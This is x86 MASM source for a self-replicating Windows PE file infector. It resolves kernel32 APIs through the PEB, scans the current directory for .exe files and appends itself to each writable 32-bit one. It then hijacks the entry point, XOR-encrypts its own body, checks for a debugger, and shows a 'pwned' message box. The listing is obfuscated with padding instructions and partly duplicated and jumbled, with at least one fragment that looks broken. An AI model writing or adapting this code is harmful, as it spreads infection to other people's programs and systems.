    ; partial case insensitive check : length=12; name[0]=K; name[5]=L; name[6]=3; name[7]=2
    ; enough because KERNEL32 should always be before some other DLL matching this pattern

loop_find_kernel32:
    ; ->FullDllName / get the UNICODE_STRING struct
    lea eax, (LDR_DATA_TABLE_ENTRY PTR [edx]).FullDllName
    ; ->Len
    mov bx, (UNICODE_STRING PTR [eax]).Len
    nop
    ; check the length
    cmp bx, (12 * sizeof WCHAR)
    jne loop_find_kernel32_continue
    nop
    ; ->Buffer
    mov eax, (UNICODE_STRING PTR [eax]).Buffer
    ; check the string
    xor edi, edi
    mov bx, [eax]
    mov di, 'K'
    nop
    cmp bx, 'a' ; check case
    jl lfk32_first_letter_cmp
    add di, ('a' - 'A') ; make lowercase

lfk32_first_letter_cmp:
    cmp bx, di
    jne loop_find_kernel32_continue
    nop
    mov bx, [eax + 5 * sizeof WCHAR]
    mov di, 'L'
    nop
    cmp bx, 'a'
    jl lfk32_second_letter_cmp
    add di, ('a' - 'A')

lfk32_second_letter_cmp:
    cmp bx, di
    jne loop_find_kernel32_continue
    mov ebx, [eax + 6 * sizeof WCHAR]
    nop
    cmp ebx, 00320033h ; "32" in little endian wide characters
    nop
    jne loop_find_kernel32_continue
    jmp loop_find_kernel32_end

loop_find_kernel32_continue:
    ; (LIST_ENTRY)->Flink / get next loaded module
    mov edx, (LIST_ENTRY PTR [edx]).Flink
    nop
    jmp loop_find_kernel32

loop_find_kernel32_end:
    ; ->DllBase, for some reason, does not hold the base address
    ; instead ->Reserved2[0] does
    mov ebx, (LDR_DATA_TABLE_ENTRY PTR [edx]).Reserved2[0 * sizeof PVOID]
    nop
    mov edx, ebx
    ; get PE header (base address + offset from the DOS header)
    add edx, [edx + 03Ch]
    nop
    ; get export table
    mov edx, (IMAGE_OPTIONAL_HEADER PTR (IMAGE_NT_HEADERS PTR [edx]).OptionalHeader) \
	        .DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT * sizeof IMAGE_OPTIONAL_HEADER] \
			.VirtualAddress
    add edx, ebx
    push edx ; save export table on the stack
    ; get function names array
    mov edx, [edx + 020h] ; AddressOfNames
    nop
    add edx, ebx
    nop
    xor ecx, ecx ; index = 0
    ; loop trough export function names

loop_find_gpa:
    mov eax, [edx + ecx]
    add eax, ebx
    ; check the string with "GetProcA", should be enough
    ; in reverse because of the endianness
    mov edi, [eax]
    nop
    cmp edi, 'PteG'
    nop
    jne loop_find_gpa_continue
    mov edi, [eax + 4]
    nop
    cmp edi, 'Acor'
    jne loop_find_gpa_continue
    jmp loop_find_gpa_end

loop_find_gpa_continue:
    add ecx, sizeof LPSTR ; index += 1
    nop
    jmp loop_find_gpa

loop_find_gpa_end:
    pop edx ; get the export table back
    nop
    mov eax, edx
    ; now use this index to find the function ordinal (address array index)
    mov edx, [edx + 024h] ; AddressOfNameOrdinals
    add edx, ebx
    shr ecx, 1 ; index /= 2 (32 bit array -> 16 bit array)
    xor edi, edi
    nop
    nop
    nop
    mov di, [edx + ecx]
    shl edi, 2 ; index *= 4 (sizeof PVOID)
    mov edx, eax
    ; now use the ordinal to get the function address
    mov edx, [edx + 01Ch] ; AddressOfFunctions
    add edx, ebx
    nop
    nop
    mov ecx, [edx + edi]
    add ecx, ebx
    nop
    mov edi, ebx ; save kernel32 base address
    ; check STACK_STORAGE DWORD (4 bytes) alignment
    xor edx, edx
    mov ax, sizeof STACK_STORAGE
    mov bx, 4
    div bx
    nop
    add dx, sizeof STACK_STORAGE
    pop ebx
    nop
    ; allocate space on the stack, sp register instead of esp because
    ; the structure size fits in a WORD, saves on instruction size
    sub sp, dx
    ; store GetProcAddress address
    mov (STACK_STORAGE PTR [esp]).GetProcAddress_addr, ecx
    ; store kernel32 base address
    nop
    mov (STACK_STORAGE PTR [esp]).kernel32BaseAddr, edi
    ; set it as module for GetProcAddress
    nop
    mov (STACK_STORAGE PTR [esp]).GetProcAddress_module, edi
    ; set actual struct size on stack
    nop
    mov (STACK_STORAGE PTR [esp]).alignedSize, dx
    push esp
    lea eax, [ebx + (FindFirstFile_str - data)]
    push eax
    call GetProcAddr
    mov (STACK_STORAGE PTR [esp]).fileQueryHandle, INVALID_HANDLE_VALUE
    nop
    lea edx, (STACK_STORAGE PTR [esp]).fileStruct
    push edx
    lea edx, [ebx + (fileQuery - data)]
    push edx
    call eax ; FindFirstFile()
    cmp eax, INVALID_HANDLE_VALUE
    nop
    je loop_find_file_end
    mov (STACK_STORAGE PTR [esp]).fileQueryHandle, eax
    nop

loop_find_file:
    push esp
    lea eax, [ebx + (GetFullPathName_str - data)]
    push eax
    call GetProcAddr
    ; check file and put it on the stack if needed
    lea edx, (STACK_STORAGE PTR [esp]).fileName
    lea ecx, (WIN32_FIND_DATA PTR (STACK_STORAGE PTR [esp]).fileStruct).cFileName
    push NULL
    push edx
    push MAX_PATH
    push ecx
        nop
    nop
    nop
    call eax ; GetFullPathName() / get absolute file path
    ; check if it actually ends with .exe
    push esp
    lea eax, [ebx + (lstrlen_str - data)]
    push eax
    call GetProcAddr
    lea edx, (STACK_STORAGE PTR [esp]).fileName
    push edx
    call eax
    ; get to the end of the name, expecting ".exe"
    lea edx, (STACK_STORAGE PTR [esp]).fileName[eax - 4]
    mov edx, [edx]
    cmp edx, 'exe.' ; (little endian)
    jne loop_find_file_continue
    ; check if it's a directory
    mov edx, (WIN32_FIND_DATA PTR (STACK_STORAGE PTR [esp]).fileStruct).dwFileAttributes
    and edx, FILE_ATTRIBUTE_DIRECTORY
        nop
    nop
    nop
    cmp edx, FILE_ATTRIBUTE_DIRECTORY
    je loop_find_file_continue
    ; check if it's a read-only file
    mov edx, (WIN32_FIND_DATA PTR (STACK_STORAGE PTR [esp]).fileStruct).dwFileAttributes
    and edx, FILE_ATTRIBUTE_READONLY
    cmp edx, FILE_ATTRIBUTE_READONLY
        nop
    nop
    nop
    je loop_find_file_continue
    ; Target appears good
    push esp
    lea eax, [ebx + (CreateFile_str - data)]
    push eax
    call GetProcAddr
    lea edx, (STACK_STORAGE PTR [esp]).fileName
    push NULL
    push FILE_ATTRIBUTE_NORMAL
    push OPEN_EXISTING
    push NULL
    push (FILE_SHARE_READ or FILE_SHARE_WRITE)
    push (GENERIC_READ or GENERIC_WRITE)
    push edx
        nop
    nop
    nop
    call eax ; CreateFile()
    cmp eax, INVALID_HANDLE_VALUE
    je loop_find_file_continue ; if handle != null
    mov (STACK_STORAGE PTR [esp]).fileHandle, eax
    push esp
    push 0
    call MapFileToRAM
    ; get PE header (base address + offset from the DOS header)
    mov edi, (STACK_STORAGE PTR [esp]).fileView
    add edi, [edi + 03Ch]
    ; check if executable
    mov ax, (IMAGE_FILE_HEADER PTR (IMAGE_NT_HEADERS PTR [edi]).FileHeader).Characteristics
    and ax, IMAGE_FILE_EXECUTABLE_IMAGE
    cmp ax, IMAGE_FILE_EXECUTABLE_IMAGE
    jne close_target
        nop
    nop
    nop
    ; check if 32 bit
    mov ax, (IMAGE_FILE_HEADER PTR (IMAGE_NT_HEADERS PTR [edi]).FileHeader).Machine
    cmp ax, IMAGE_FILE_MACHINE_I386
    jne close_target
    ; get sections count
    xor ecx, ecx
    mov cx, (IMAGE_FILE_HEADER PTR (IMAGE_NT_HEADERS PTR [edi]).FileHeader).NumberOfSections
    dec ecx
    ; get last section header
    mov eax, sizeof IMAGE_SECTION_HEADER
    mul ecx ; eax = (sizeof IMAGE_SECTION_HEADER * NumberOfSections)
    lea edx, (IMAGE_NT_HEADERS PTR [edi]).OptionalHeader
        nop
    nop
    nop
    add dx, (IMAGE_FILE_HEADER PTR (IMAGE_NT_HEADERS PTR [edi]).FileHeader).SizeOfOptionalHeader
    mov ecx, edx ; save first section header
    add edx, eax
    mov (STACK_STORAGE PTR [esp]).filePeHeader, edi
    mov (STACK_STORAGE PTR [esp]).fileLastSectionHeader, edx
    ; check if itself
    mov eax, ebx
    add eax, (start - data)
    ; get physical entry point address
    sub ecx, sizeof IMAGE_SECTION_HEADER

find_entrypoint_section_loop:
    add ecx, sizeof IMAGE_SECTION_HEADER
    mov edx, (IMAGE_SECTION_HEADER PTR [ecx]).VirtualAddress
    add edx, (IMAGE_SECTION_HEADER PTR [ecx]).Misc
    cmp edx, (IMAGE_OPTIONAL_HEADER PTR (IMAGE_NT_HEADERS PTR [edi]).OptionalHeader).AddressOfEntryPoint
    jl find_entrypoint_section_loop
    mov edx, (IMAGE_SECTION_HEADER PTR [ecx]).VirtualAddress
    sub edx, (IMAGE_SECTION_HEADER PTR [ecx]).PointerToRawData
    mov ecx, (IMAGE_OPTIONAL_HEADER PTR (IMAGE_NT_HEADERS PTR [edi]).OptionalHeader).AddressOfEntryPoint
    add ecx, (STACK_STORAGE PTR [esp]).fileView
    sub ecx, edx
    push end_of_code - start
    push ecx
    push eax
    call lstrncmp
    cmp al, 0
    jne close_target
    mov edi, (STACK_STORAGE PTR [esp]).filePeHeader
    nop
    mov edx, (STACK_STORAGE PTR [esp]).fileLastSectionHeader
    nop
    mov eax, (IMAGE_SECTION_HEADER PTR [edx]).Characteristics
    ; set as executable code & writeable
    or eax, (IMAGE_SCN_MEM_EXECUTE OR IMAGE_SCN_CNT_CODE OR IMAGE_SCN_MEM_WRITE)
    ; set as not discardable
    mov ecx, IMAGE_SCN_MEM_DISCARDABLE
    not ecx
    and eax, ecx
    ; update it
    mov (IMAGE_SECTION_HEADER PTR [edx]).Characteristics, eax
    ; update VirtualSize
    mov eax, (IMAGE_SECTION_HEADER PTR [edx]).Misc
    add eax, (IMAGE_OPTIONAL_HEADER PTR (IMAGE_NT_HEADERS PTR [edi]).OptionalHeader).SectionAlignment
    mov (IMAGE_SECTION_HEADER PTR [edx]).Misc, eax
    ; save where to inject in the target
    mov eax, (IMAGE_SECTION_HEADER PTR [edx]).PointerToRawData
    nop
    add eax, (IMAGE_SECTION_HEADER PTR [edx]).SizeOfRawData
    mov (STACK_STORAGE PTR [esp]).offsetToDest, eax
    ; update SizeOfRawData
    mov eax, (IMAGE_SECTION_HEADER PTR [edx]).SizeOfRawData
    add eax, (IMAGE_OPTIONAL_HEADER PTR (IMAGE_NT_HEADERS PTR [edi]).OptionalHeader).SectionAlignment
    mov (IMAGE_SECTION_HEADER PTR [edx]).SizeOfRawData, eax
    ; update SizeOfImage
    mov eax, (IMAGE_OPTIONAL_HEADER PTR (IMAGE_NT_HEADERS PTR [edi]).OptionalHeader).SizeOfImage
    nop
    add eax, (IMAGE_OPTIONAL_HEADER PTR (IMAGE_NT_HEADERS PTR [edi]).OptionalHeader).SectionAlignment
    nop
    mov (IMAGE_OPTIONAL_HEADER PTR (IMAGE_NT_HEADERS PTR [edi]).OptionalHeader).SizeOfImage, eax
    ; save original entry point
    mov eax, (IMAGE_OPTIONAL_HEADER PTR (IMAGE_NT_HEADERS PTR [edi]).OptionalHeader).ImageBase
    nop
    add eax, (IMAGE_OPTIONAL_HEADER PTR (IMAGE_NT_HEADERS PTR [edi]).OptionalHeader).AddressOfEntryPoint
    mov (STACK_STORAGE PTR [esp]).origEntryPoint, eax
    mov eax, (STACK_STORAGE PTR [esp]).offsetToDest
    ; physical to virtual address
    mov ecx, (IMAGE_SECTION_HEADER PTR [edx]).VirtualAddress
    nop
    sub ecx, (IMAGE_SECTION_HEADER PTR [edx]).PointerToRawData
    add eax, ecx
    ; update it
    mov (IMAGE_OPTIONAL_HEADER PTR (IMAGE_NT_HEADERS PTR [edi]).OptionalHeader).AddressOfEntryPoint, eax
    ; re-map the file to memory and change its size
    mov eax, (IMAGE_SECTION_HEADER PTR [edx]).PointerToRawData
    add eax, (IMAGE_SECTION_HEADER PTR [edx]).SizeOfRawData
    mov (STACK_STORAGE PTR [esp]).fileSize, eax
    push esp
    call UnmapFileFromRAM
    mov eax, (STACK_STORAGE PTR [esp]).fileSize
    push esp
    push eax
    call MapFileToRAM
    ; inject itself
    lea esi, [ebx - (data - start_of_code)]		              ; src
    mov edi, (STACK_STORAGE PTR [esp]).fileView
    nop
    add edi, (STACK_STORAGE PTR [esp]).offsetToDest
    nop                 ; dst
    mov ecx, (end_of_code - start_of_code)                          ; length
    rep movsb
    ; generate encryption key
    push esp
    lea eax, [ebx + (GetTickCount_str - data)]
    push eax
    call GetProcAddr
    call eax ; GetTickCount()
    xor eax, (STACK_STORAGE PTR [esp]).kernel32BaseAddr
    nop
    xor eax, (STACK_STORAGE PTR [esp]).origEntryPoint
    nop
    mov (STACK_STORAGE PTR [esp]).cryptKey, eax
    ; store it in the decryptor
    ; eax : cryptKey
    mov edi, (STACK_STORAGE PTR [esp]).fileView
    add edi, (STACK_STORAGE PTR [esp]).offsetToDest
    add edi, ((cypt_key - start_of_code) + 1)
    mov [edi], eax
    ; set return address to the original entry point
    mov edx, (STACK_STORAGE PTR [esp]).fileView
    nop
    add edx, (STACK_STORAGE PTR [esp]).offsetToDest
    nop
    mov eax, (STACK_STORAGE PTR [esp]).origEntryPoint
    nop
    mov [edx + (returnAddr - start_of_code)], eax
    ; then the body, xor-encrypting it
    mov edi, (STACK_STORAGE PTR [esp]).fileView
    add edi, (STACK_STORAGE PTR [esp]).offsetToDest
    add edi, (data - start_of_code)
    xor ecx, ecx	  							        ; index
    mov edx, (STACK_STORAGE PTR [esp]).cryptKey
    encryptor_loop_b:
    	cmp ecx, (end_of_code - data)
	je encryptor_loop_e
	mov al, [edi + ecx] ; byte to copy
	xor al, dl
	mov [edi + ecx], al
	inc ecx
	ror edx, cl
	jmp encryptor_loop_b
    encryptor_loop_e:

close_target:
    push esp
    call UnmapFileFromRAM
    push esp
    lea eax, [ebx + (CloseHandle_str - data)]
    push eax
    call GetProcAddr
    push (STACK_STORAGE PTR [esp]).fileHandle
    call eax ; CloseHandle()

loop_find_file_continue:
    push esp
    lea eax, [ebx + (FindNextFile_str - data)]
    push eax
    call GetProcAddr
    lea edx, (STACK_STORAGE PTR [esp]).fileStruct
    nop
    mov ecx, (STACK_STORAGE PTR [esp]).fileQueryHandle
    push edx
    push ecx
    call eax
    cmp eax, TRUE
    je loop_find_file

loop_find_file_end:
    push esp
    lea eax, [ebx + (FindClose_str - data)]
    push eax
    call GetProcAddr
    push (STACK_STORAGE PTR [esp]).fileQueryHandle
    nop
    call eax ; FindClose() / close its handle
    mov eax, [ebx + (returnAddr - data)]
    nop
    cmp eax, 0
    je end_of_code
    ; get LoadLibraryA
    push esp
    nop
    lea eax, [ebx + (LoadLibrary_str - data)]
    push eax
    call GetProcAddr
    lea edx, [ebx + (User32_str - data)]
    push edx
    call eax ; LoadLibrary()
    mov (STACK_STORAGE PTR [esp]).GetProcAddress_module, eax ; so GetProcAddress finds MessageBox
    ; get MessageBoxA
    push esp
    lea edx, [ebx + (MessageBox_str - data)]
    push edx
    nop
    call GetProcAddr
    lea edx, [ebx + (PopUpMessage - data)]
    push MB_OK
    push edx
    nop
    push edx
    push NULL
    call eax ; MessageBox()
    ; put User32 handle on the stack
    mov edx, esp
    nop
    push (STACK_STORAGE PTR [esp]).GetProcAddress_module
    nop
    mov eax, (STACK_STORAGE PTR [edx]).kernel32BaseAddr
    nop
    mov (STACK_STORAGE PTR [edx]).GetProcAddress_module, eax
    push edx
    nop
    lea eax, [ebx + (FreeLibrary_str - data)]
    push eax
    call GetProcAddr
    call eax ; FreeLibrary() ; handle argument already on the stack
    add sp, (STACK_STORAGE PTR [esp]).alignedSize ; "free" the stack
    mov eax, [ebx + (returnAddr - data)]
    jmp eax

end_of_code:
    push ebx
    push esi
    push edi
    pop edi
    pop esi
    pop ebx
    add sp, (STACK_STORAGE PTR [esp]).alignedSize ; "free" the stack
    ; hard-coded call, so kernel32 is loaded in the infector
    push 0
    nop
    nop
    nop
    call ExitProcess

end start

; 109876543210987654321098|76543210
;[################HHHHHHHH|LLLLLLLL]
;[                <--AH-->|<--AL-->]
;[                <------AX------->]
;[<--------------EAX-------------->]

.386
.model flat, stdcall
option casemap:none

    include \masm32\include\windows.inc
    include \masm32\include\wdm.inc
    include \masm32\include\kernel32.inc
    include \masm32\include\user32.inc
    include .\r0b0h0b0.inc
    includelib \masm32\lib\kernel32.lib

.code

start_of_code:
    call decryptor_get_eip
    decryptor_get_eip:
	   pop edx
    sub edx, 5
    push edx ; save it
    push eax
    pop eax
    lea esi, [edx + (data - start_of_code)]
    nop
    push eax
    pop eax
    ; check for debugger
    ASSUME FS:NOTHING
    mov edx, fs:[30h]
    ASSUME FS:ERROR
    cmp (PEB PTR [edx]).BeingDebugged, 0
    push eax
    pop eax
    nop
    jne end_of_code
    nop 
    cypt_key:
    mov edx, 00000000h
    xor ecx, ecx
    decryptor_loop_b:
	   cmp ecx, (end_of_code - data)
	   je decryptor_loop_e
	   mov al, [esi + ecx]
	   xor al, dl
         nop
	   mov [esi + ecx], al
         push eax
         pop eax
	   inc ecx
         nop
	   ror edx, cl
         jmp decryptor_loop_b
    decryptor_loop_e:
    pop eax ; start_of_code address
    mov ebp, esp ; reset ebp
    nop
    lea eax, [eax + (start - start_of_code)]
    jmp eax

data:
    fileQuery               BYTE ".\*.exe",0
    GetModuleFileName_str   BYTE "GetModuleFileNameA",0
    FindFirstFile_str       BYTE "FindFirstFileA",0
    FindNextFile_str        BYTE "FindNextFileA",0
    FindClose_str           BYTE "FindClose",0
    GetFullPathName_str     BYTE "GetFullPathNameA",0
    lstrlen_str             BYTE "lstrlen",0
    CreateFile_str          BYTE "CreateFileA",0
    CreateFileMapping_str   BYTE "CreateFileMappingA",0
    MapViewOfFile_str       BYTE "MapViewOfFile",0
    UnmapViewOfFile_str     BYTE "UnmapViewOfFile",0
    CloseHandle_str         BYTE "CloseHandle",0
    LoadLibrary_str         BYTE "LoadLibraryA",0
    FreeLibrary_str         BYTE "FreeLibrary",0
    MessageBox_str          BYTE "MessageBoxA",0
    User32_str              BYTE "User32",0
    PopUpMessage            BYTE "p̸̞̻̂̐w̸͕͇̮̭̘̄̿̄̉̆̓̿͋͂̅͐͝n̵̬̺̈͌͌̑̄͋̐́͛͂̎̏͘̚͝é̴̤͔̙̪̦̱̦̥͚͉̹̄̀̿̇̓̓͛̈͂̈̚d̸͇̜̬͓̯̘̳̰̫̰̝͓̀͌͆̆̆͗̂͝͝ ̸͇̹͛͐̔̿̓̎̕b̴̢̛͎̪͙̦͔͓̮͔̭̙̱͕̼̂̈̀́͋͒̀̈̃̑͗͋̓y̷̬̖̱̣͉͕̽̀́͛̽͌͌̂͂͘̕ ̶̧̛͇̘̉̅̈́͑̈́̊͑͘͘͝t̵̡̧̗̠̭̣͍̙̲̟̩͇̱͆̒͗̐̎̋͒̏͗̔̈́̄̆́͜͝h̸̢̄̎͂̈̂̾̉̔͊͠ę̶̧͈̞̪̞̪̠̭̱̗̉͑̀͊̂͋̂̐̅̀̀̿̄̊͜͝ͅ ̸͙̝̔̅̿́͝r̶͇͔̈͊̉̿̌̑̄͆0̸͎̤̿͐̓̽̊̏͂͘b̷̨͎̞̐̽̉́̌̍̍͝͝0̵͔̓̔͂̔̎͐͒̀͗̔̽͑́͘̚h̷̨̳̳̟͇̗̥̗̣̬̣̮̓̆́̾̂̅̃̉͋̐̈͝0̶̛̼̬̌̇̍̀̅̋̔b̶̨̧̛̟̞͕̣̔͌̉̒̈́̋̃̌̈0̷̨̺͓̻̮͇̰̪̞̗̖͌̆̍̿̔͊̀̀́̾͑.̴̰̣̙̲̘̜͋͆͊͐̉͆̒͐̚͘̕͠.̴̩̫̦̭̭̮̲̝̠̭̥̗̟̯̅̏͌.̵̖̯̞̬̙̘̞̩̖̓͂̑͋̆̈́́͑͊͗͆ ̸̡̛̬̙̜̠̹̬͇͍͑̀͒̑͂S̶̡̢͚͓̜͈͇̮̰͎͕̲̒͐̅̐͐̐̓͜͠ͅh̶̨̝̠̎̍̏̀͘͝ẖ̷̨͕̬̭̈́̈́̆h̸͔̞̼̦̖̙̜͚̪̫̙̠̓͌͛̽̔̂̒̂͛͋̓̚ͅḩ̷̛̤͎͇͖̘̯͖͒̊̃̒́̿͊̏̀͘͝!̸̨̡̩͓̼̣͙̼͔̖̤̋̉̔͐͋̍̎͗͋͌̋̍̒̈́͝",0
    GetTickCount_str		BYTE "GetTickCount",0
    returnAddr              DWORD 000000000h

; ¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤

PopUp proc

    LOCAL pMem  :DWORD

  ; --------------------------------------------------------
  ; Return value in EAX is the memory pointer to the result
  ; The data length is returned in ECX. Deallocate memory in
  ; EAX with the Windows API function GlobalFree() or the
  ; MASM32 macro "free".
  ; --------------------------------------------------------

    push ebx
    push esi
    push edi

    mov pMem, 29

    mov esi, pMem

    mov DWORD PTR [esi+0], 3527344145
    mov DWORD PTR [esi+4], 1053247386
    mov DWORD PTR [esi+8], 3139946680
    mov DWORD PTR [esi+12], 2011744531
    mov DWORD PTR [esi+16], 3925728362
    mov DWORD PTR [esi+20], 1185816795
    mov DWORD PTR [esi+24], 1387125627

    mov edi, 28
    or ebx, -1

  @@:
    add ebx, 1
    movzx edx, BYTE PTR [PopUp_pad+ebx]
    xor [esi+ebx], dl
    sub edi, 1
    jnz @B

  ; -------------------------------------------------
  ; EAX is the memory pointer, ECX is the BYTE length
  ; -------------------------------------------------
    mov eax, pMem
    mov ecx, 28

    pop edi
    pop esi
    pop ebx

    ret

  .data
  PopUp_pad \
    db 97,119,81,183,254,103,165,71,152,172,70,155,97,249,138,71
    db 2,236,159,217,245,0,253,46,19,179,197,115
  .code

PopUp endp

; ¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤¤

; ret : function address
; arg1: function name
; arg2: STACK_STORAGE struct
GetProcAddr:
    pop eax ; ret
    nop
    pop ecx ; arg1
    nop
    pop edx ; arg2
    nop
    push eax
    push ecx
    push (STACK_STORAGE PTR [edx]).GetProcAddress_module
    nop
    call (STACK_STORAGE PTR [edx]).GetProcAddress_addr
    pop edx
    nop
    jmp edx

; ret : none
; arg1: file size
; arg2: STACK_STORAGE struct
MapFileToRAM:
    ; use of offsets on esp, because the arguments
    ; and return address are on the stack
    push [esp + (sizeof DWORD * 2)]
    nop
    lea eax, [ebx + (CreateFileMapping_str - data)]
    nop
    push eax
    call GetProcAddr
    mov edx, [esp + (sizeof DWORD * 2)]
    nop
    mov edx, (STACK_STORAGE PTR [edx]).fileHandle
    nop
    mov ecx, [esp + (sizeof DWORD * 1)]
    nop
    push NULL
    push ecx
    push 0
    push ebx
    nop
    push esi
    push edi
    pop edi
    pop esi
    pop ebx

    push PAGE_READWRITE
    push NULL
    nop
    push edx
    call eax ; CreateFileMapping()
    mov edx, [esp + (sizeof DWORD * 2)]
    mov (STACK_STORAGE PTR [edx]).fileMappingHandle, eax
    nop
    push [esp + (sizeof DWORD * 2)]
    lea eax, [ebx + (MapViewOfFile_str - data)]
    push eax
    call GetProcAddr
    mov edx, [esp + (sizeof DWORD * 2)]
    mov edx, (STACK_STORAGE PTR [edx]).fileMappingHandle
    nop
    push 0
    push 0
    push 0
    nop
    push (FILE_MAP_WRITE or FILE_MAP_READ)
    push edx
    call eax ; MapViewOfFile()
    mov edx, [esp + (sizeof DWORD * 2)]
    mov (STACK_STORAGE PTR [edx]).fileView, eax
    pop edx
    pop ecx
    pop ecx
    jmp edx

; ret : none
; arg1: STACK_STORAGE struct
UnmapFileFromRAM:
    push [esp + (sizeof DWORD * 1)]
    nop
    nop
    lea eax, [ebx + (UnmapViewOfFile_str - data)]
    push eax
    call GetProcAddr
    mov edx, [esp + (sizeof DWORD * 1)]
    nop
    push (STACK_STORAGE PTR [edx]).fileView
    nop
    nop
    call eax ; UnmapViewOfFile()
    nop
    push [esp + (sizeof DWORD * 1)]
    nop
    lea eax, [ebx + (CloseHandle_str - data)]
    push eax
    call GetProcAddr
    mov edx, [esp + (sizeof DWORD * 1)]
    nop
    nop
    push (STACK_STORAGE PTR [edx]).fileMappingHandle
    call eax ; CloseHandle()
    pop edx
    pop ecx
    jmp edx

; ret : bool
; arg1: string1
; arg2: string2
; arg3: length
lstrncmp:
    xor esi, esi ; string offset
    nop
    xor eax, eax
    
lstrncmp_loop:
    cmp esi, [esp + (sizeof DWORD * 3)]
    nop
    je lstrncmp_end_equal
    nop
    mov ecx, [esp + (sizeof DWORD * 1)]
    nop
    mov cl, [ecx + esi]
    mov edx, [esp + (sizeof DWORD * 2)]
    nop
    mov dl, [edx + esi]
    nop
    cmp cl, dl
    jne lstrncmp_end_not_equal
    inc esi
    nop
    jmp lstrncmp_loop
    
lstrncmp_end_equal:
    mov al, 1
    nop
    jmp lstrncmp_end
    
lstrncmp_end_not_equal:
    mov al, 0
    nop
    
lstrncmp_end:
    pop edx
    nop
    pop ecx
    pop ecx
    nop
    pop ecx
    nop
    jmp edx

start:
    call get_eip ; get the injected exe env instruction pointer
    push ebx
    push esi
    push edi
    pop edi
    pop esi
    pop ebx

get_eip:
    pop ebx
    ; ebx holds "data section" address
    ; (call instruction + (start label address - data label instruction))
    nop
    sub ebx, (5 + (start - data))
    push ebx ; save it back temporarily
    ; resolve kernel32 base address
    ASSUME FS:NOTHING
    mov edx, fs:[30h] ; get the PEB struct
    nop
    ASSUME FS:ERROR
    ; ->Ldr / get the PEB_LDR_DATA struct
    mov edx, (PEB PTR [edx]).Ldr
    ; ->InMemoryOrderModuleList / gets the loaded modules linked list
    lea edx, (PEB_LDR_DATA PTR [edx]).InMemoryOrderModuleList
    nop
    ; loop through the linked list until we match with "KERNEL32.DLL"
    ; partial case insensitive check : length=12; name[0]=K; name[5]=L; name[6]=3; name[7]=2
    ; enough because KERNEL32 should always be before some other DLL matching this pattern

loop_find_kernel32:
    ; ->FullDllName / get the UNICODE_STRING struct
    lea eax, (LDR_DATA_TABLE_ENTRY PTR [edx]).FullDllName
    ; ->Len
    mov bx, (UNICODE_STRING PTR [eax]).Len
    nop
    ; check the length
    cmp bx, (12 * sizeof WCHAR)
    jne loop_find_kernel32_continue
    nop
    ; ->Buffer
    mov eax, (UNICODE_STRING PTR [eax]).Buffer
    ; check the string
    xor edi, edi
    mov bx, [eax]
    mov di, 'K'
    nop
    cmp bx, 'a' ; check case
    jl lfk32_first_letter_cmp
    add di, ('a' - 'A') ; make lowercase

lfk32_first_letter_cmp:
    cmp bx, di
    jne loop_find_kernel32_continue
    nop
    mov bx, [eax + 5 * sizeof WCHAR]
    mov di, 'L'
    nop
    cmp bx, 'a'
    jl lfk32_second_letter_cmp
    add di, ('a' - 'A')

lfk32_second_letter_cmp:
    cmp bx, di
    jne loop_find_kernel32_continue
    mov ebx, [eax + 6 * sizeof WCHAR]
    nop
    cmp ebx, 00320033h ; "32" in little endian wide characters
    nop
    jne loop_find_kernel32_continue
    jmp loop_find_kernel32_end

loop_find_kernel32_continue:
    ; (LIST_ENTRY)->Flink / get next loaded module
    mov edx, (LIST_ENTRY PTR [edx]).Flink
    nop
    jmp loop_find_kernel32

loop_find_kernel32_end:
    ; ->DllBase, for some reason, does not hold the base address
    ; instead ->Reserved2[0] does
    mov ebx, (LDR_DATA_TABLE_ENTRY PTR [edx]).Reserved2[0 * sizeof PVOID]
    nop
    mov edx, ebx
    ; get PE header (base address + offset from the DOS header)
    add edx, [edx + 03Ch]
    nop
    ; get export table
    mov edx, (IMAGE_OPTIONAL_HEADER PTR (IMAGE_NT_HEADERS PTR [edx]).OptionalHeader) \
	        .DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT * sizeof IMAGE_OPTIONAL_HEADER] \
			.VirtualAddress
    add edx, ebx
    push edx ; save export table on the stack
    ; get function names array
    mov edx, [edx + 020h] ; AddressOfNames
    nop
    add edx, ebx
    nop
    xor ecx, ecx ; index = 0
    ; loop trough export function names

loop_find_gpa:
    mov eax, [edx + ecx]
    add eax, ebx
    ; check the string with "GetProcA", should be enough
    ; in reverse because of the endianness
    mov edi, [eax]
    nop
    cmp edi, 'PteG'
    nop
    jne loop_find_gpa_continue
    mov edi, [eax + 4]
    nop
    cmp edi, 'Acor'
    jne loop_find_gpa_continue
    jmp loop_find_gpa_end

loop_find_gpa_continue:
    add ecx, sizeof LPSTR ; index += 1
    nop
    jmp loop_find_gpa

loop_find_gpa_end:
    pop edx ; get the export table back
    nop
    mov eax, edx
    ; now use this index to find the function ordinal (address array index)
    mov edx, [edx + 024h] ; AddressOfNameOrdinals
    add edx, ebx
    shr ecx, 1 ; index /= 2 (32 bit array -> 16 bit array)
    xor edi, edi
    nop
    nop
    nop
    mov di, [edx + ecx]
    shl edi, 2 ; index *= 4 (sizeof PVOID)
    mov edx, eax
    ; now use the ordinal to get the function address
    mov edx, [edx + 01Ch] ; AddressOfFunctions
    add edx, ebx
    nop
    nop
    mov ecx, [edx + edi]
    add ecx, ebx
    nop
    mov edi, ebx ; save kernel32 base address
    ; check STACK_STORAGE DWORD (4 bytes) alignment
    xor edx, edx
    mov ax, sizeof STACK_STORAGE
    mov bx, 4
    div bx
    nop
    add dx, sizeof STACK_STORAGE
    pop ebx
    nop
    ; allocate space on the stack, sp register instead of esp because
    ; the structure size fits in a WORD, saves on instruction size
    sub sp, dx
    ; store GetProcAddress address
    mov (STACK_STORAGE PTR [esp]).GetProcAddress_addr, ecx
    ; store kernel32 base address
    nop
